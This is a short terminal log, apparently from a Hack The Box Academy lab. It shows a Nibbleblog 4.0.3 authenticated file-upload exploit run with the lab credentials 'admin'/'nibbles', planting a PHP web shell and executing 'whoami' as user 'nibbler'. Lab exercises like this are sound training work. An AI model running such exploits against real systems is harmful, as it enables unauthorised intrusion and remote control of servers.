 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/intro]
└─# python3 nibbleblog_4.0.3.py -t http://10.129.244.119/nibbleblog/admin.php -u admin -p nibbles -shell
Nibbleblog 4.0.3 File Upload Authenticated Remote Code Execution
Loggin in to http://10.129.244.119/nibbleblog/admin.php
Logged in and was able to upload exploit!
Payload located in http://10.129.244.119/nibbleblog/content/private/plugins/my_image/rse.php
RCE: whoami
nibbler
nibbler
RCE:
dog.pdf